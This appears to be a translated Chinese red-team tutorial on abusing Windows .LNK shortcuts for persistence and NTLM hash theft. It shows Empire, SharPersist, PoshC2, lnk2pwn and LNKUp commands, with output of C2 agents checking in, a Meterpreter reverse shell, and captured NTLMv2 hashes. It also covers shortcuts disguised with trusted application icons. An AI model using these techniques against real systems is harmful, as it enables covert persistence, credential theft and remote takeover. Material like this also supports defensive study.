Windows快捷方式包含对系统上安装的软件或文件位置(网络或本地)的引用。自从恶意软件出现之 初,便已将快捷方式用作执行恶意代码以实现持久性的一种方法。快捷方式的文件扩展名是.LNK,它为 红队提供了很多机会来执行各种格式的代码(exe, vbs, Powershell, scriptlet等)或窃取NTLM哈 希值。更隐蔽的方法是修改现有合法快捷方式的属性,但是生成具有不同特征的快捷方式可以为代码执 行提供灵活性。

## Empire

Empire包含一个持久性模块,该模块可以后门合法的快捷方式(.LNK),以执行任意的PowerShell有 效负载。现有快捷方式的目标字段将被修改以执行存储在注册表项中的base64脚本。



查看快捷方式的属性将显示目标字段已成功修改以执行PowerShell有效负载。





Empire-修改后的快捷方式

由于快捷方式存在于启动文件夹中,因此暂存器将在下一次Windows登录中执行,并且将与命令和控 制服务器建立连接。

(Empire: powershell/persistence/userland/backdoor\_lnk) > [\*] Sending POWERSHELL stager (stage 1) to 10.0.2.30<br>[\*] New agent UNZ6R7E1 checked in<br>[+] Initial agent UNZ6R7E1 from 10.0.2.30 now active (Slack)<br>[\*] Sending agent [\*] Sending agent (stage 2) to UNZ6R7E1 at 10.0.2.30<br>(Empire: powershell/persistence/userland/backdoor\_lnk) > <mark>\*</mark>

Empire-通过快捷方式成功上线

但是,Empire包含一个可用于生成具有LNK文件格式的暂存器的模块。

usestager windows/launcher\_lnk set Listener http execute



Empire-创建快捷方式

默认情况下,此模块将使用写字板图标伪装成可信任的应用程序。



Empire-写字板快捷方式

快捷方式的目标字段将使用执行Base64有效负载的PowerShell命令填充。可以将快捷方式转移并移动 到启动文件夹中以保持持久性。



Empire-快捷属性

## **SharPersist**

[SharPersist](https://github.com/fireeye/SharPersist)能够创建Internet Explorer快捷方式,该快捷方式将执行任意有效负载并将其放置在启动 文件夹中以实现持久性。



resources and the control of LNK file: 66809374D43B8CD0195E1E5872BD1CF642AC6417DB97C3C2D8AEDF9927A8CED3 [\*] INFO: SHA256 Hash of LNK file: 66809374D43B8CD0195E1E5872BD1CF642AC6417DB97C3C2D8AEDF9927A8CED3

C:\Users>

SharPersist –快捷方式

当用户进行身份验证时,将执行有效负载,并打开Meterpreter会话.

```
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.30
[*] Meterpreter session 2 opened (10.0.2.21:4444 -> 10.0.2.30:51213) at 2019-10-
06 09:11:39 -0400
<u>meterpreter</u> >
<u>meterpreter</u> > getuid
Server username: OUTLOOK\panag
```
SharPersist – Meterpreter

### PoshC2

PoshC2可以创建一个LNK文件并将其直接放置在Windows启动文件夹中以保持持久性。可以通过执行 以下命令来调用此技术:

install-persistence 3

```
OUTLOOK\panag @ OUTLOOK (PID:7832)
PS 4> install-persistence 3
```

```
OUTLOOK\panag @ OUTLOOK (PID:7832)
PS 4>
```
PoshC2 –启动LNK文件

在Windows登录期间,快捷方式将尝试在注册表项上执行值,该注册表项包含base64格式的stager。





# 杂项

在常见的红色团队工具包之外,还有多个脚本可用于开发恶意快捷方式。将这些快捷方式放置在启动文 件夹中以保持持久性将是一个微不足道的过程,因为假定已经存在与命令和控制服务器的通信。

[lnk2pwn](https://github.com/it-gorillaz/lnk2pwn)是用Java编写的工具,可用于制作恶意快捷方式。可以通过命令控制台在生成快捷方式期间嵌 入任意命令。



lnk2pwn – GUI

默认情况下, lnk2pwn将生成伪造的记事本快捷方式, 但是可以轻松更改图标。



lnk2pwn –假记事本快捷方式

使用[LNKUp](https://github.com/Plazmaz/LNKUp) python脚本可以实现类似的结果,该脚本可以生成可以执行任意命令或窃取目标用户的 NTLM哈希的快捷方式。



LNKUp – NTLM哈希快捷方式

由于生成的LNK文件将包含UNC路径,因此需要使用响应器,或者具有捕获NTLM哈希值的 Metasploit模块。

```
use auxiliary/server/capture/smb
```
[\*] SMB Captured - 2019-10-06 17:14:02 -0400 NTLMv2 Response Captured from 10.0.2.30:55757 - 10.0.2.30 USER: panag DOMAIN: OUTLOOK OS: LM: LMHASH: Disabled LM CLIENT CHALLENGE:Disabled NTHASH: cc9e2b3ed45af54bb4e862f4a4625eb5 NT CLIENT CHALLENGE:0101000000000000b12e7c08ce7cd501312465e3d1fe7712000000000200 0000000000000000000 [\*] SMB Captured - 2019-10-06 17:14:02 -0400 NTLMv2 Response Captured from 10.0.2.30:55757 - 10.0.2.30 USER: panag DOMAIN: OUTLOOK OS: LM: LMHASH:Disabled LM CLIENT CHALLENGE:Disabled NTHASH: 0c819aa4f1d81563b0eefe9b1bf1978b NT CLIENT CHALLENGE:0101000000000000b12e7c08ce7cd5018f6bc9334c76f202000000000200 0000000000000000000

LNKUp – NTLM捕获

密码哈希可以用于脱机破解或NTLM中继攻击,以便访问其他系统或用户的电子邮件。LNKUp还具有 生成将执行任意命令的快捷方式的功能。

